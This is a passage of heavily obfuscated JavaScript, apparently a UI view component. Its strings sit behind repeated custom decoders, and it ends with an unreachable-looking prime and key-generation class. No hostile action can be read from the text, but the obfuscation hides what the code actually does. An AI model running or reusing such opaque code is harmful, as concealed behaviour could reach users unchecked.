LPReTq(DDixp3[q92_e0u[0x25]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x51]):return DDixp3[q92_e0u[0x1]]+DDixp3[q92_e0u[0x12]]}}function THu9Qk(){}function _nmFuQw(DDixp3,v6Mfb9=q92_e0u[0x1]){function kiQLMR(DDixp3){var v6Mfb9=\"4[wv/78?#$3]<}\\\"z>5:96!@,(u;~)^21+&x=y.`L|oUVAkBKmnDheFXNqrPSsYgbcfaEIWMGTJdZjtpQH*0_iO{CR%l\",kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,g_XoV6h,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,kE9EMRS=[],fFTEBms=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],fFTEBms|=u1oO1ua<<g_XoV6h,g_XoV6h+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS.push(fFTEBms&q92_e0u[0xc]),fFTEBms>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){kE9EMRS.push((fFTEBms|u1oO1ua<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(kE9EMRS)}function UEYLbeV(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=kiQLMR(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}K6TtnjK(bw3EU0(q92_e0u[0x4a]))[bw3EU0(q92_e0u[0x4b])](DDixp3,UEYLbeV(0xe4),{[UEYLbeV(0xe5)]:v6Mfb9,[UEYLbeV(0xe6)]:q92_e0u[0x2d]});return DDixp3}function X2UNESG(){X2UNESG=function(){}}return function(DDixp3,v6Mfb9,kiQLMR){\"use strict\";X2UNESG(m6TllSC(g_XoV6h),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x2e]]=\"wm<K9]c[H~3@o&x{7e:R(D|f+#q_lFayvX?pA>}T1=;^tISVBZz!CG.hMsnju2UNL`Jd\\\"6O%4Yg$8PWrkbEQ*0)5,i/\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2f]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x30]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x2f]];DDixp3[q92_e0u[0x5]]++){DDixp3[-q92_e0u[0x3]]=DDixp3[q92_e0u[0x2e]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[-q92_e0u[0x3]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x3]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x3]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]],DDixp3[-q92_e0u[0x30]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x30]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x30]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function g_XoV6h(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xc0])][g_XoV6h(0xe9)](g_XoV6h(0xea),{[g_XoV6h(q92_e0u[0x86])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x60])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x102])]:q92_e0u[0x31],[g_XoV6h(0xee)]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x32])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ac])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x251])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x23b])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x2c])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xf1])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xa0])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x92])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x79])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x9a])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1c8])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1cc])]:q92_e0u[0x2d],[g_XoV6h(0xfc)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x12a])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1e2])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0xc])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x44])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1c1])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1d1])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x256])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ef])]:q92_e0u[0x2d],[g_XoV6h(0x105)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x260])]:q92_e0u[0x31],[g_XoV6h(0x107)]:q92_e0u[0x4],[g_XoV6h(0x108)+g_XoV6h(0x109)]:function(){var kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x34]]=\"KHG$xkN~)BgD\\\"7>.6JmTI9|#0<Oyp(vsUal`[+Y&bnqX]hzC@tcfPV;42wj5QE}WrM1u/3*%8e!,{=FoR:_^Z?LdiAS\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]);for(kiQLMR[-q92_e0u[0x36]]=q92_e0u[0x4];kiQLMR[-q92_e0u[0x36]]<kiQLMR[q92_e0u[0x2]];kiQLMR[-q92_e0u[0x36]]++){kiQLMR[q92_e0u[0x27]]=kiQLMR[-q92_e0u[0x34]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[-q92_e0u[0x36]]]);if(kiQLMR[q92_e0u[0x27]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x35]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x35]]=kiQLMR[q92_e0u[0x27]]}else{X2UNESG(kiQLMR[q92_e0u[0x35]]+=kiQLMR[q92_e0u[0x27]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x35]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x35]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function u1oO1ua(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[g_XoV6h(q92_e0u[0x5f])](),this[u1oO1ua(q92_e0u[0x38])](),this[q92_e0u[0x37]](u1oO1ua(0x10c),u1oO1ua(0x10d)+u1oO1ua(0x10e),this[u1oO1ua(0x10f)]),this[q92_e0u[0x37]](u1oO1ua(0x110),u1oO1ua(0x111)+u1oO1ua(0x112)+u1oO1ua(0x113)+u1oO1ua(0x114)+q92_e0u[0x22e],this[u1oO1ua(0x115)+u1oO1ua(0x116)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x117)),u1oO1ua(0x118),this[u1oO1ua(0x119)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x11a)),u1oO1ua(0x11b),this[u1oO1ua(q92_e0u[0x38])]));if(!this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x5d])](u1oO1ua(0x11e))[u1oO1ua(0x11f)](u1oO1ua(0x120))&&DDixp3(u1oO1ua(0x121)+u1oO1ua(0x122))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(UiekLz);function Eobnocu(kiQLMR){var UEYLbeV=\"zXrsfqHyKBWP)~A=@#5>.%6^Cteghaw&!Z[mJlb*134MIL<Fx7Y$8vDoU]Ti{9?Q}E\\\"u_kcR0jnN+,G(S/:V`p|2dO;\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Eobnocu(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}this[u1oO1ua(q92_e0u[0x39])][UiekLz(0x124)](UiekLz(0x125)+UiekLz(0x126))[UiekLz(0x127)]({[UiekLz(0x128)+q92_e0u[0x3a]]:q92_e0u[0x3a],[UiekLz(0x129)]:UiekLz(0x12a),[UiekLz(0x12b)]:function(kiQLMR,UEYLbeV){m6TllSC(Eobnocu);function u1oO1ua(kiQLMR){var UEYLbeV=\"|_7{$t&@OCk8AWuSXQ*DRGfJ3v2MYL,Im60i)><}%\\\"PH(K:F.zU~j?9`hp!5roET=V;]d[sZ+x#ncBw^gyqelaN/1b4\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}DDixp3(this)[Eobnocu(0x12c)](Eobnocu(0x12d),\"\")}})}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]&&this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(xz2lO2f);function wEmN7Z(kiQLMR){var UEYLbeV=\"]67$>4?[a<!`&WomMNUy{129,(B_*EGnPvl:HKfZ|=z3IesFD8.C^xuOXq~cd)jA5#S+YwL%t@kbh;g/iVR0}rpJ\\\"TQ\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function xz2lO2f(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=wEmN7Z(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x132)+xz2lO2f(0x133)+xz2lO2f(0x134),this[xz2lO2f(0x135)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x136),this[xz2lO2f(0x137)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x138),this[xz2lO2f(0x139)]),this[q92_e0u[0x37]](xz2lO2f(0x13a),xz2lO2f(0x13b),this[xz2lO2f(0x13c)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x13e)+this[xz2lO2f(0x13f)],this[xz2lO2f(0x140)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x141),this[xz2lO2f(0x142)+xz2lO2f(0x143)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x144),this[xz2lO2f(0x145)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x146)+xz2lO2f(0x147)+xz2lO2f(0x148)+xz2lO2f(0x149),this[xz2lO2f(0x14a)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x14b),this[xz2lO2f(0x14c)]),this[q92_e0u[0x37]](xz2lO2f(0x14d),xz2lO2f(0x14e)+xz2lO2f(0x14f)+q92_e0u[0x211],this[xz2lO2f(0x150)]));if(!this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x152)]){m6TllSC(rxuM2i);function bw3EU0(kiQLMR){var UEYLbeV=\"dDjJNVtgpLMGZUWYOmCraKBcsFHSQRfkhnolA7<})3q^bTIeiEXy[4]{u95|2;$v.?/`*:=(>z\\\"!w1x0+6@_&,8#~P%\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function rxuM2i(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=bw3EU0(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](rxuM2i(0x153),rxuM2i(0x154),this[rxuM2i(0x155)]),this[q92_e0u[0x37]](rxuM2i(0x156),rxuM2i(0x157),this[rxuM2i(0x158)+rxuM2i(0x159)]))}if(this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x15a)]){function zSsHNJ(kiQLMR){var UEYLbeV=\"yx~|s]SDl*^a(\\\"<XY/}0{wCkZL9!pR2f+eFiJ_EK$dUgH?vcq:jVMzhnGo=>#N@31OB`6P.u;TA4QI8W,&5m)[r%t7b\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function HTGmMi(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=zSsHNJ(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[xz2lO2f(0x15b)][HTGmMi(0x15c)](HTGmMi(0x15d)+HTGmMi(0x15e)+HTGmMi(0x15f))[q92_e0u[0x37]](HTGmMi(0x160),v6Mfb9[HTGmMi(0x161)](this[HTGmMi(0x162)],this))}else{function _nmFuQw(kiQLMR){var UEYLbeV=\"TIk+Gj6S(Jy,3!mcW20bxeHOn~Li5hZ/z$\\\"YD}rf]@w.vq;B=[gAQ%R:EMPt7^|sFoUdl?#VX*>uaNKp<498)&{1`C_\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function B2uFj1N(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=_nmFuQw(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](B2uFj1N(0x163),B2uFj1N(0x164),this[B2uFj1N(0x165)])}this[xz2lO2f(0x166)+xz2lO2f(0x167)]()}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(WO3Nlh5);function WO3Nlh5(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x1]]=\"CPS,?_4({+>rM!R@91NB78xH.[<wqu~aXWzm6Fyh*):#UQeAD`&Gs2JpL5ifbVgn|3c/IOZTE$lojKk=^}0Y%tvd];\\\"\",kiQLMR[-q92_e0u[0x41]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[-q92_e0u[0x41]].length,kiQLMR[q92_e0u[0x42]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x2]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x43]]=kiQLMR[q92_e0u[0x1]].indexOf(kiQLMR[-q92_e0u[0x41]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x43]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x43]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x43]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x42]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x42]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x42]])}function LW2x4nY(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=WO3Nlh5(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(LW2x4nY(0x168)in THu9Qk){Y5WFAd()}function Y5WFAd(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x21]]=class u1oO1ua{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const u1oO1ua=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),Eobnocu=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let UiekLz=UEYLbeV.randBetween(u1oO1ua,Eobnocu);if(UiekLz.isProbablePrime(q92_e0u[0x44])){return UiekLz}}}static generate(kiQLMR){const u1oO1ua=UEYLbeV(q92_e0u[0x74]);let 